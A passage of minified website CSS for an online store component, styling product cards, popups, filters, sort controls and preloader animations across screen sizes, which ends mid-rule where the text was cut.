.t-store__tail-gap{width:20px;min-width:20px;height:inherit}[data-col-gap='10'] .t-store__tail-gap,[data-col-gap='20'] .t-store__tail-gap{width:15px;min-width:15px;height:inherit}[data-col-gap='40'] .t-store__tail-gap{width:10px;min-width:10px;height:inherit}}.t-store__grid-separator{margin-bottom:90px}.t-store__load-more-btn{margin-top:90px}.t-store__scroll-icon-wrapper{display:none}.t-store__grid-cont-preloader_hidden{opacity:0}.t-store__card-preloader .t-store__card__img-preloader{background-color:rgba(123,123,123,.2);-webkit-animation:tStorePreloaderFlickerAnimation 1.5s infinite;animation:tStorePreloaderFlickerAnimation 1.5s infinite;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-delay:1.5s;animation-delay:1.5s}.t-store__card-preloader:nth-child(2) .t-store__card__img-preloader{-webkit-animation-delay:1.6s;animation-delay:1.6s}.t-store__card-preloader:nth-child(3) .t-store__card__img-preloader{-webkit-animation-delay:1.7s;animation-delay:1.7s}.t-store__card-preloader:nth-child(4) .t-store__card__img-preloader{-webkit-animation-delay:1.8s;animation-delay:1.8s}.t-store__card-preloader:nth-child(5) .t-store__card__img-preloader{-webkit-animation-delay:1.9s;animation-delay:1.9s}.t-store__card-preloader:nth-child(6) .t-store__card__img-preloader{-webkit-animation-delay:2s;animation-delay:2s}.t-store__card-preloader:nth-child(7) .t-store__card__img-preloader{-webkit-animation-delay:2.1s;animation-delay:2.1s}.t-store__card-preloader:nth-child(8) .t-store__card__img-preloader{-webkit-animation-delay:2.2s;animation-delay:2.2s}.t-store__card-preloader:nth-child(9) .t-store__card__img-preloader{-webkit-animation-delay:2.3s;animation-delay:2.3s}@-webkit-keyframes tStorePreloaderFlickerAnimation{0%{opacity:1}40%{opacity:.3}80%{opacity:1}100%{opacity:1}}@keyframes tStorePreloaderFlickerAnimation{0%{opacity:1}40%{opacity:.3}80%{opacity:1}100%{opacity:1}}.t-store__card{-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.t-store__card_hidden{opacity:0}.t-store__card__imgwrapper{position:relative;width:100%;padding-bottom:110%}.t706__body_cartwinshowed .t-store__card__imgwrapper{z-index:0}.t-store__card__bgimg,.t-store__card__bgimg_second{background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}.t-store__card__img{max-width:100%;max-height:100%;position:absolute;margin:auto;top:0;bottom:0;right:0;left:0;z-index:2;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}.t-store__card__bgimg_second,.t-store__card__img_second{z-index:1;opacity:0}.t-store__card__mark-wrapper{position:absolute;right:10px;top:10px;z-index:5;display:table}.t-store__card__mark{font-weight:400;font-size:12px;font-family:Roboto,Arial,sans-serif;display:table-cell;width:50px;height:50px;text-align:center;vertical-align:middle;border-radius:50px;background-color:#111;color:#fff;box-sizing:border-box;padding:0 10px}.t-store__card__textwrapper{padding-top:20px}.t-store__card__descr{margin-top:8px}.t-store__card__sku{margin-top:4px;color:#777}.t-store__card__price-wrapper{margin-top:12px}.t-store__card__price-item,.t-store__prod-popup__price-item{display:inline-block;vertical-align:middle}.t-store__card__price-currency,.t-store__card__price-value,.t-store__prod-popup__price-currency,.t-store__prod-popup__price-value{display:inline-block;vertical-align:middle;float:left}.t-store__card__price-value+.t-store__card__price-currency:before,.t-store__prod-popup__price-value+.t-store__prod-popup__price-currency:before{content:'\a0'}.t-store__card__price_old,.t-store__prod-popup__price_old{position:relative;color:#bdbdbd}.t-store__card__price_old{margin-left:3px}.t-store__prod-popup__price_old{margin-left:5px}.t-store__card__price_old:after,.t-store__prod-popup__price_old:after{content:'';position:absolute;top:50%;right:-1px;left:-1px;border-top:1px solid;width:100%}.t-store__card__btn{display:inline-block}.t-align_center .t-store__card__btn{margin:0 2px 8px}.t-align_left .t-store__card__btn{margin:0 4px 8px 0}.t-store__card__sold-out-msg{margin-top:3px;color:#f95d51;font-size:14px;font-weight:400}.t-store .t-popup{padding:0;-webkit-overflow-scrolling:touch}.t-store .t-popup__container{max-width:1240px;right:0;left:0}.t-popup__container.t-store__popup-container_8-cols{max-width:760px}.t-store__popup-container_8-cols .t-store__prod-popup__container{padding:40px!important}.t-store__popup-container_8-cols .t-store__prod-popup__info{padding-top:40px}.t-store__prod-popup__container{padding:40px 20px}.t-store__prod-popup__container:after{content:'';display:block;height:0;clear:both}.t-store__prod-popup__container>div:after{content:'';display:block;height:0;clear:both}.t-store__relevants-grid-cont:after{content:'';display:block;height:0;clear:both}.t-store .t-popup__close{z-index:999}.t-store__prod-popup__close-txt-wr{z-index:999;position:fixed;left:20px;top:20px}.t-store__prod-popup__close-txt{margin-bottom:20px;cursor:pointer;display:inline-block;opacity:.8;font-weight:400}.t-store__prod-popup__close-txt:before{content:"←\a0";font-family:Arial,Helvetica,sans-serif}@media screen and (max-width:1240px){.t-store .t-popup__container{max-width:1200px}.t-store__prod-popup__container{padding:30px 10px}.t-store__prod-popup__col-left{margin-right:10px;max-width:440px}.t-store__prod-popup__col-right{margin-left:10px;max-width:440px}}@media screen and (max-width:1200px){.t-store .t-popup__container{max-width:1000px}.t-store__prod-popup__container{padding:30px 20px}.t-popup__container.t-store__popup-container_8-cols{max-width:620px}}@media screen and (max-width:1000px){.t-store .t-popup__container{max-width:980px}.t-store__prod-popup__container{padding:20px 10px}}@media screen and (max-width:960px){.t-store__relevants__container .t-store__scroll-icon-wrapper{display:block;padding:0 40px 20px 0;color:#a1a1a1;text-align:right;font-size:0}.t-store .t-popup{padding:0 20px}.t-store .t-popup__container{max-width:640px}.t-store__prod-popup__container{padding:30px}.t-store__prod-popup__col-left,.t-store__prod-popup__col-right{display:block;max-width:100%}.t-store__prod-popup__col-left{padding:0}.t-store__prod-popup__col-right{padding:25px 0 0 0}}@media screen and (max-width:670px){.t-store__card__btn{display:block;width:100%}.t-store__card__btn:nth-child(2){margin-top:10px}.t-store .t-popup__container:not(.t-popup__container-static){right:20px;left:20px}.t-store__prod-popup__col-left,.t-store__prod-popup__col-right{margin:0}.t-store__relevants__container .t-col.t-store__relevants__title-wrapper{padding:0}}@media screen and (max-width:560px){.t-store .t-popup_show .t-popup__container{max-width:100%;right:0;left:0;top:50px;bottom:0;-webkit-transform:translateY(0);transform:translateY(0)}.t-store .t-popup_show .t-popup__container.t-popup__container-static{max-width:100%;min-height:100vh;top:0;margin:50px 0 0}.t-store .t-popup{padding:0}.t-store .t-popup__close{width:100%;height:50px;background:#000;position:fixed;display:table;z-index:2;left:0;right:0;top:0}.t-store .t-popup__close-wrapper{display:table-cell;vertical-align:middle;text-align:right;width:100%;padding-right:20px;font-size:0}.t-store .t-popup__close-icon{width:16px}.t-store .t-popup__close-icon g{fill:#fff}.t-store__prod-popup__close-txt-wr{display:none}.t-store__prod-popup__container{padding:20px}.t-store__prod-popup__col-right{padding-top:30px}.t-store__popup-container_8-cols .t-store__prod-popup__container{padding:20px!important}.t-store__popup-container_8-cols .t-store__prod-popup__info{padding-top:30px}}.t-store__prod-popup__title-wrapper{margin-bottom:18px}.t-store__prod-popup__brand{margin-top:4px;color:#777}.t-store__prod-popup__sku{margin-top:4px;color:#777}.t-store__prod-popup__text{margin-top:20px}.t-store__prod-popup__price-wrapper{margin-top:0}.t-store__prod-popup__btn-wrapper{margin-top:20px;margin-bottom:30px}.t-store__prod-popup__btn{margin-bottom:0}.t-store__prod-popup__btn_disabled{opacity:.5;pointer-events:none}.t-store__prod-popup__btn_disabled td{opacity:.7}.t-store .t-product__option{margin-top:10px;margin-bottom:10px}.t-store .t-align_center .t-product__option{display:inline-block}.t-store .t-align_center .t-product__option~.t-product__option{padding-left:10px}.t-store .t-product__option-title{padding-bottom:3px}.t-store .t-store__card.t-align_center .t-product__option{display:table;margin-left:auto;margin-right:auto}.t-store .t-store__card.t-align_center .t-product__option~.t-product__option{padding-left:0}.t-store .t-align_center .t-product__option-title,.t-store .t-store__popup-container_8-cols .t-product__option-title{display:table-cell;padding-right:5px;padding-bottom:0;vertical-align:middle;line-height:1}.t-store .t-product__option-variants{position:relative;display:table;min-width:150px}.t-store .t-align_center .t-product__option-variants,.t-store .t-store__popup-container_8-cols .t-product__option-variants{display:table-cell;vertical-align:middle}.t-store .t-product__option-variants:after{content:' ';width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#000 transparent transparent transparent;position:absolute;right:10px;top:0;bottom:0;margin:auto;pointer-events:none}.t-store .t-product__option-select{width:100%;border:1px #ddd solid;background:#f8f8f8;color:#000;box-sizing:border-box;cursor:pointer;padding:2px 30px 2px 10px;border-radius:5px;-webkit-appearance:none;appearance:none;-moz-appearance:none}.t-store .t-product__option-select::-ms-expand{width:0;height:0;opacity:0}@media screen and (max-width:640px){.t-store .t-product__option-select{font-size:16px}}@media screen and (max-width:1240px){.t-store__grid-cont_mobile-one-row.t-store__relevants-grid-cont .t-store__card{max-width:215px}}.t-store .t-slds__wrapper{padding:0!important}.t-store .t-slds__arrow_wrapper{height:auto!important}@media screen and (max-width:960px){.t-store__grid-cont_mobile-one-row.t-store__relevants-grid-cont .t-store__card__textwrapper{height:auto!important}}.t-store__relevants-grid-cont .t-store__card__btns-wrapper,.t-store__relevants-grid-cont .t-store__card__prod-controls-wrapper,.t-store__relevants-grid-cont .t-store__card__textwrapper{padding-right:0;padding-left:0}.t-store__relevants-grid-cont .t-store__card__wrap_all{background-color:transparent!important}@media screen and (min-width:960px){.t-store__card__imgwrapper:hover .t-store__card__bgimg_hover,.t-store__card__imgwrapper:hover .t-store__card__img_hover{opacity:0}.t-store__card__imgwrapper:hover .t-store__card__bgimg_second,.t-store__card__imgwrapper:hover .t-store__card__img_second{z-index:3;opacity:1}}@media screen and (max-width:1200px){.t-store__parts-select-wrapper{margin-left:10px}}.t-store__relevants__title-wrapper{margin-left:10px;margin-right:10px}@media screen and (max-width:960px){.t-store__relevants-grid-cont.t-store__grid-cont_col-width_stretch.t-store__grid-cont_mobile-one-row .t-store__parts-select-wrapper{margin-left:20px}.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-store__parts-select-wrapper{margin-left:40px}.t-store__relevants-grid-cont .t-store__grid-separator{display:none}.t-store__relevants-grid-cont.t-store__grid-cont_mobile-grid{font-size:0}.t-store__relevants-grid-cont.t-store__grid-cont_mobile-grid .t-col:not(.t-col_8):not(.t-col_12),.t-store__relevants-grid-cont.t-store__grid-cont_mobile-grid .t-store__stretch-col:not(.t-store__stretch-col_100){width:50%;display:inline-block;vertical-align:top}.t-store__relevants-grid-cont.t-store__grid-cont .t-col,.t-store__relevants-grid-cont.t-store__grid-cont .t-store__stretch-col{margin-bottom:60px}.t-store__relevants-grid-cont.t-store__grid-cont .t-col_8 .t-store__card__imgwrapper_original-ratio{padding-bottom:0!important;font-size:0}.t-store__relevants-grid-cont.t-store__grid-cont .t-col_8 .t-store__card__imgwrapper_original-ratio .t-store__card__img{position:initial}.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;overflow-x:scroll;-webkit-overflow-scrolling:touch;max-width:100%;box-sizing:border-box;padding:0!important}.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-col,.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-store__stretch-col{min-width:38%;max-width:38%;margin-bottom:0!important}.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-col:first-child{margin-left:20px}.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-col:first-child{margin-left:0}.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-store__empty-part-msg-cont,.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-store__error-msg-cont{min-width:auto;max-width:100%;margin-right:20px}.t-store__relevants__container .t-store__scroll-icon-wrapper{display:block;padding:0 0 20px 0;color:#a1a1a1;text-align:right;font-size:0}@-webkit-keyframes store-horizontal-scroll-icon{0%{-webkit-transform:translate3d(-20px,0,0);opacity:0}10%{-webkit-transform:translate3d(-20px,0,0);opacity:0}20%{-webkit-transform:translate3d(-20px,0,0);opacity:1}70%{-webkit-transform:translate3d(0,0,0);opacity:1}80%{-webkit-transform:translate3d(0,0,0);opacity:1}81%{-webkit-transform:translate3d(0,0,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);opacity:0}}@keyframes store-horizontal-scroll-icon{0%{transform:translate3d(-20px,0,0);opacity:0}10%{transform:translate3d(-20px,0,0);opacity:0}20%{transform:translate3d(-20px,0,0);opacity:1}70%{transform:translate3d(0,0,0);opacity:1}80%{transform:translate3d(0,0,0);opacity:1}81%{transform:translate3d(0,0,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:0}}.t-store__scroll-icon{-webkit-animation:store-horizontal-scroll-icon 1.5s infinite;animation:store-horizontal-scroll-icon 1.5s infinite}.t-store__relevants__container .t-store__card__img_second{display:none}.t-store__relevants__container.t-store__grid-cont_mobile-one-row .t-product__option-variants{min-width:100px}.t-store__relevants__container{margin-left:10px;margin-right:10px}.t-store__relevants__title-wrapper{padding-left:0;margin:0}}@media screen and (max-width:960px){.t-store__grid-cont_col-width_stretch.t-store__grid-cont_mobile-one-row .t-store__parts-select-wrapper,.t-store__parts-select-wrapper{margin-left:20px}.t-store__grid-cont_mobile-one-row .t-store__parts-select-wrapper{margin-left:40px}.t-store__grid-separator{display:none}.t-store__grid-cont_mobile-grid{font-size:0}.t-store__grid-cont_mobile-grid .t-col:not(.t-col_8):not(.t-col_12),.t-store__grid-cont_mobile-grid .t-store__stretch-col:not(.t-store__stretch-col_100){width:50%;display:inline-block;vertical-align:top}.t-store__grid-cont .t-col,.t-store__grid-cont .t-store__stretch-col{margin-bottom:60px}.t-store__grid-cont .t-col_8 .t-store__card__imgwrapper_original-ratio{padding-bottom:0!important;font-size:0}.t-store__grid-cont .t-col_8 .t-store__card__imgwrapper_original-ratio .t-store__card__img{position:initial}.t-store__grid-cont_mobile-one-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;overflow-x:scroll;-webkit-overflow-scrolling:touch;max-width:100%;box-sizing:border-box;padding:0!important}.t-store__grid-cont_mobile-one-row .t-col,.t-store__grid-cont_mobile-one-row .t-store__stretch-col{min-width:38%;max-width:38%;margin-bottom:0!important}.t-store__grid-cont_mobile-one-row .t-col:first-child{margin-left:20px}.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-col:first-child{margin-left:0}.t-store__grid-cont_mobile-one-row .t-store__empty-part-msg-cont,.t-store__grid-cont_mobile-one-row .t-store__error-msg-cont{min-width:auto;max-width:100%;margin-right:20px}.t-store__scroll-icon-wrapper{display:block;padding:0 40px 20px 0;color:#a1a1a1;text-align:right;font-size:0}.t-store__relevants__container .t-store__scroll-icon-wrapper{padding:0 0 20px 0}@-webkit-keyframes store-horizontal-scroll-icon{0%{-webkit-transform:translate3d(-20px,0,0);opacity:0}10%{-webkit-transform:translate3d(-20px,0,0);opacity:0}20%{-webkit-transform:translate3d(-20px,0,0);opacity:1}70%{-webkit-transform:translate3d(0,0,0);opacity:1}80%{-webkit-transform:translate3d(0,0,0);opacity:1}81%{-webkit-transform:translate3d(0,0,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);opacity:0}}@keyframes store-horizontal-scroll-icon{0%{transform:translate3d(-20px,0,0);opacity:0}10%{transform:translate3d(-20px,0,0);opacity:0}20%{transform:translate3d(-20px,0,0);opacity:1}70%{transform:translate3d(0,0,0);opacity:1}80%{transform:translate3d(0,0,0);opacity:1}81%{transform:translate3d(0,0,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:0}}.t-store__scroll-icon{-webkit-animation:store-horizontal-scroll-icon 1.5s infinite;animation:store-horizontal-scroll-icon 1.5s infinite}.t-store__card__img_second{display:none}.t-store__grid-cont_mobile-one-row .t-product__option-variants{min-width:100px}}@media screen and (max-width:640px){.t-store__relevants__container{margin:0}.t-store__parts-select-wrapper{margin-left:10px}.t-store__grid-cont_mobile-one-row .t-store__parts-select-wrapper{margin-left:20px}.t-store__grid-cont_mobile-grid{padding:0 10px;box-sizing:border-box}.t-store__grid-cont_mobile-grid .t-col:not(.t-col_8){padding-left:10px;padding-right:10px}.t-store__grid-cont_mobile-one-row .t-col:first-child{margin-left:0}.t-store__grid-cont_mobile-one-row .t-col,.t-store__grid-cont_mobile-one-row .t-store__stretch-col,.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-col,.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-store__stretch-col{min-width:70%;max-width:70%}.t-store__grid-cont_mobile-one-row .t-store__empty-part-msg-cont,.t-store__grid-cont_mobile-one-row .t-store__error-msg-cont{min-width:auto;max-width:100%;margin-right:0}.t-store__grid-cont_col-width_stretch.t-store__grid-cont_mobile-one-row .t-store__empty-part-msg-cont,.t-store__grid-cont_mobile-one-row .t-store__error-msg-cont{margin-right:15px}.t-store__scroll-icon-wrapper{padding:0 20px 10px 0}}@media screen and (max-width:480px){.t-store__card__imgwrapper_original-ratio{padding-bottom:0!important;font-size:0}.t-store__card__imgwrapper_original-ratio .t-store__card__img{position:initial}.t-store__grid-cont_mobile-grid .t-col:not(.t-col_8):not(.t-col_12),.t-store__grid-cont_mobile-grid .t-store__stretch-col:not(.t-store__stretch-col_100){width:100%;display:block}.t-store__grid-cont_mobile-one-row .t-col,.t-store__grid-cont_mobile-one-row .t-store__stretch-col,.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-col,.t-store__relevants-grid-cont.t-store__grid-cont_mobile-one-row .t-store__stretch-col{min-width:80%;max-width:80%}.t-store__grid-cont_mobile-one-row .t-store__empty-part-msg-cont,.t-store__grid-cont_mobile-one-row .t-store__error-msg-cont{min-width:auto;max-width:100%}.t-store__mobile-two-columns.t-store__grid-cont .t-store__card.t-item{width:50%;display:inline-block;vertical-align:top}.t-store__mobile-two-columns .t-product__option-variants{min-width:initial}.t-store__mobile-two-columns .t-store__card__title.t-name{font-size:14px;word-break:break-word}.t-store__mobile-two-columns .t-store__card__btn.t-btn{font-size:12px}.t-store__mobile-two-columns .t-store__card__btn.t-store__card__btn_second.t-btn{font-size:12px}.t-store__mobile-two-columns .t-store__card__btn.t-btn{padding:0 10px}.t-store__mobile-two-columns .t-store__card__btn.t-store__card__btn_second.t-btn{padding:0 10px}}.t-store__filter{margin-left:20px;margin-right:20px;margin-bottom:40px}.t-store__grid-cont_col-width_stretch[data-col-gap='0'] .t-store__filter{margin-left:0;margin-right:0}.t-store__grid-cont_col-width_stretch[data-col-gap='10'] .t-store__filter{margin-left:5px;margin-right:5px}.t-store__grid-cont_col-width_stretch[data-col-gap='20'] .t-store__filter{margin-left:10px;margin-right:10px}.t-store__grid-cont_col-width_stretch[data-col-gap='40'] .t-store__filter{margin-left:20px;margin-right:20px}@media screen and (max-width:1200px){.t-store__grid-cont_col-width_stretch[data-col-gap='40'] .t-store__filter{margin-left:10px;margin-right:10px}}@media screen and (max-width:960px){.t-store__grid-cont_col-width_stretch[data-col-gap='20'] .t-store__filter{margin-left:5px;margin-right:5px}.t-store__grid-cont_col-width_stretch[data-col-gap='0'] .t-store__filter.t-store__filter_horiz-on-mobile{margin-left:20px;margin-right:20px}.t-store__grid-cont_col-width_stretch[data-col-gap='10'] .t-store__filter.t-store__filter_horiz-on-mobile,.t-store__grid-cont_col-width_stretch[data-col-gap='20'] .t-store__filter.t-store__filter_horiz-on-mobile{margin-left:15px;margin-right:15px}}.t-store__filter__controls-wrapper{display:table;width:100%}.t-store__filter__options{display:table-cell}.t-store__filter__options_center{text-align:center}.t-store__filter__opts-mob-btn{display:none;cursor:pointer;line-height:24px}.t-store__filter__opts-mob-btn-icon{vertical-align:middle;width:11px;margin-right:10px;margin-top:-1px}.t-store__filter__search-mob-btn{display:none;cursor:pointer}.t-store__filter__search-mob-btn-icon{width:16px}.t-store__filter__opts-mob-btn.active,.t-store__filter__search-mob-btn.active{opacity:.5}.t-store__filter__search-and-sort{display:table-cell;text-align:right;white-space:nowrap}.t-store__filter__search,.t-store__filter__sort{display:inline-block;vertical-align:middle}.t-store__filter__sort{margin-left:20px}.t-store__search-wrapper{position:relative}.t-store__search-icon{position:absolute;top:0;bottom:0;margin:auto;right:0;width:13px;height:100%;padding-left:7px;padding-right:8px;border-left:1px solid #ddd;cursor:pointer}@media screen and (min-width:960px){.t-store__search-close-icon:hover path,.t-store__search-icon:hover path{fill:#111}}.t-store__search-close-icon{display:inline;position:absolute;opacity:.8;cursor:pointer;display:none;top:0;bottom:0;margin:auto;height:100%;padding-left:2px;padding-right:8px;right:28px}.t-store__sort-select-wrapper{position:relative;display:table;width:180px}.t-store__sort-select-wrapper:after{content:' ';width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#000 transparent transparent transparent;position:absolute;right:10px;top:0;bottom:0;margin:auto;pointer-events:none}.t-store__sort-select{width:100%;border:1px #ddd solid;background:#f8f8f8;color:#000;box-sizing:border-box;cursor:pointer;padding:2px 30px 2px 10px;border-radius:3px;-webkit-appearance:none;appearance:none;-moz-appearance:none;outline:0}.t-store__sort-select::-ms-expand{width:0;height:0;opacity:0}.t-store__filter__item{position:relative;display:inline-block;vertical-align:middle;margin-right:20px;margin-bottom:4px}.t-store__filter__item.t-store__filter__item_sort-mobile{display:none}.t-store__filter__item:last-child{margin-right:0}.t-store__filter__item-title{position:relative;padding-right:14px;cursor:pointer;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in;max-width:260px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.t-store__filter__item.active .t-store__filter__item-title{opacity:.5}@media screen and (min-width:960px){.t-store__filter__item-title:hover{opacity:.5}}.t-store__filter__item-title:after{content:' ';width:5px;height:5px;border-style:solid;border-width:1px;border-color:transparent #000 #000 transparent;position:absolute;transform:rotate(45deg);right:1px;top:-2px;bottom:0;margin:auto;pointer-events:none}.t-store__filter__item-controls-wrap{display:none;position:absolute;left:-10px;margin-top:8px;min-width:160px;background-color:#fff;box-shadow:0 2px 6px rgba(0,0,0,.2);border-radius:3px;overflow:hidden}.t-store__filter__item_price .t-store__filter__item-controls-wrap{text-align:left}.t-store__filter__item_available .t-store__filter__item-controls-wrap,.t-store__filter__item_price .t-store__filter__item-controls-wrap{min-width:250px;padding:12px 10px}.t-store__filter__item_checkbox .t-store__filter__item-controls-wrap,.t-store__filter__item_select .t-store__filter__item-controls-wrap{min-width:200px}.t-store__filter__item-controls-container{max-height:200px;overflow:auto}.t-store__filter__item_checkbox .t-store__filter__item-controls-container{padding:12px 10px}.t-store__filter__item_select .t-store__filter__item-controls-container{padding:6px 0}.t-store__filter__item-controls-wrap_left{left:0;-webkit-transform:none;transform:none}.t-store__filter__item-controls-wrap_right{left:initial;right:0;-webkit-transform:none;transform:none}.t-store__filter__item.active .t-store__filter__item-controls-wrap{display:block;z-index:10}.t-store__filter__item .t-checkbox__control{margin-bottom:8px;text-align:left}.t-store__filter__item .t-checkbox__control:last-child{margin-bottom:0}.t-store__filter__btn,.t-store__filter__input{border:1px #ddd solid;background:#f8f8f8;color:#000;box-sizing:border-box;padding:0 6px;-webkit-appearance:none;appearance:none;-moz-appearance:none;font-size:inherit;font-family:inherit;font-weight:inherit;line-height:1.8;outline:0}.t-store__filter__btn{padding-left:10px;padding-right:10px;color:#111;cursor:pointer}.t-store__filter__search .t-store__filter__input{margin-top:0;margin-bottom:0;padding-left:10px;padding-right:50px;width:150px;border-radius:3px}.t-store__filter__search .t-store__filter__input::-webkit-input-placeholder{color:#aaa}.t-store__filter__custom-sel{line-height:1.2;cursor:pointer;padding:5px 10px;text-align:left}.t-store__filter__custom-sel.active{background-color:rgba(130,130,130,.2)}@media screen and (min-width:960px){.t-store__filter__custom-sel:hover{background-color:rgba(0,0,0,.1)}}.t-store__filter__item_price .t-store__filter__input{width:35%}.t-store__filter__item_price .t-store__filter__btn{margin-left:10px;padding-left:0;padding-right:0;width:15%;float:right}.t-store__filter__chosen-wrapper{margin-top:20px;margin-bottom:20px}.t-store__filter__prods-number{margin-bottom:20px}.t-store__filter__chosen-val{display:inline-block;position:relative;margin-right:10px;margin-bottom:10px;background-color:rgba(130,130,130,.2);border-radius:30px;padding:2px 8px 3px 22px;line-height:1.4;max-width:260px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;cursor:pointer;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.t-store__filter__chosen-val-close{position:absolute;top:0;bottom:0;left:8px;margin-top:auto;margin-bottom:auto;margin-right:4px;padding:3px;height:10px;font-size:10px;line-height:1}.t-store__filter__reset{display:none;vertical-align:top;padding-top:4px;margin-bottom:10px;margin-left:10px;border-bottom:1px dashed;line-height:1.2;cursor:pointer;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.t-store__filter__reset_visible{display:inline-block}.t-store__relevants__title{margin:70px 0 40px;letter-spacing:inherit}@media screen and (min-width:960px){.t-store__filter__chosen-val:hover,.t-store__filter__reset:hover{opacity:.6}}@media screen and (max-width:1200px){.t-store__filter{margin-left:10px;margin-right:10px}}@media screen and (max-width:960px){.t-store__filter{margin-left:20px;margin-right:20px}.t-store__relevants__title{margin:40px 0 10px}.t-store__filter__controls-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.t-store__filter__opts-mob-btn{display:block;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.t-store__filter__search-mob-btn{display:block;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto}.t-store__filter__options,.t-store__filter__search-and-sort{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:20px}.t-store__filter__options,.t-store__filter__search-and-sort,.t-store__filter__sort{display:none}.t-store__filter__options_center{text-align:left}.t-store__filter__item,.t-store__filter__item.t-store__filter__item_sort-mobile{display:block;margin:0;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.2)}.t-store__filter__item:first-child{border-top:1px solid rgba(0,0,0,.2)}.t-store__filter__item-title{max-width:100%;white-space:initial}.t-store__filter__item-controls-wrap{position:initial;box-shadow:none;background-color:transparent}.t-store__filter__custom-sel,.t-store__filter__item_available .t-store__filter__item-controls-wrap,.t-store__filter__item_checkbox .t-store__filter__item-controls-container,.t-store__filter__item_price .t-store__filter__item-controls-wrap{padding-left:0;padding-right:0}.t-store__filter__item_price .t-store__filter__item-controls-wrap{text-align:left}.t-store__filter__item-title:after{transform:rotate(-45deg);right:3px}.t-store__filter__item.active .t-store__filter__item-title:after{transform:rotate(45deg)}.t-store__filter__search{margin-right:0;width:100%}.t-store__filter__search .t-store__filter__input{width:100%;padding-right:72px}.t-store__search-icon{padding-left:12px;padding-right:14px}.t-store__search-close-icon{right:40px;padding-left:5px;padding-right:14px}.t-store__filter__btn,.t-store__filter__input{font-size:16px;padding-top:2px;padding-bottom:2px}.t-store__filter__item_price .t-store__filter__btn{float:none}.t-store__filter__chosen-val{font-size:14px;padding:3px 12px 4px 26px}.t-store__filter__chosen-val-close{font-size:16px;height:15px}.t-store__filter__reset{font-size:14px}.t-store__grid-cont_mobile-one-row.t-store__valign-buttons.js-store-grid-cont{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.t-store__valign-buttons.js-store-grid-cont{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.t-popup .t-store__valign-buttons .t-item,.t-store__valign-buttons.t-store__grid-cont.js-store-grid-cont .t-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.t-store__relevants__container .t-store__valign-buttons .t-slds .t-item,.t-store__relevants__container .t-store__valign-buttons .t-slds .t-slds__wrapper{height:100%}.t-store__valign-buttons.t-container:after,.t-store__valign-buttons.t-container:before,.t-store__valign-buttons.t-container_100:after,.t-store__valign-buttons.t-container_100:before,.t-store__valign-buttons.t-container_10:after,.t-store__valign-buttons.t-container_10:before,.t-store__valign-buttons.t-container_8:after,.t-store__valign-buttons.t-container_8:before{width:0}.t-store__valign-buttons .t-store__grid-separator{width:100%}@media screen and (max-width:480px){.t778 .t-store__mobile-two-columns .js-store-grid-cont.t-store__grid-cont.t-container.t-store__mobile-two-columns.t-store__grid-cont_mobile-grid{padding:0 5px}.t778 .t-store__mobile-two-columns .js-product.t-store__card.t-col.t-col_3.t-align_left.t-item{padding-left:5px;padding-right:5px}.t778 .t-store__mobile-two-columns .t-store__card__textwrapper{padding:0 10px 0}.t778 .t-store__mobile-two-columns .t-store__card__btns-wrapper{padding:0 10px 10px}.t778 .t-store__mobile-two-columns .js-product-controls-wrapper.t-store__card__prod-controls-wrapper{padding:0 10px 0}.t778 .t-store__mobile-two-columns.t-store__grid-cont_mobile-grid{padding:0 5px}}.t-store__single-prod-preloader__text{background-color:rgba(123,123,123,.2);border-radius:3px;height:24px;margin-top:15px;-webkit-animation:tFeedPreloaderFlickerAnimation 1.5s infinite;animation:tFeedPreloaderFlickerAnimation 1.5s infinite;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-delay:1.5s;animation-delay:1.5s}.t-store__single-prod-preloader__text:first-child{max-width:60%;margin-top:0;height:34px}.t-store__single-prod-preloader__text:last-child{max-width:80%}.t-store__relevants-grid-cont{position:relative}@media screen and 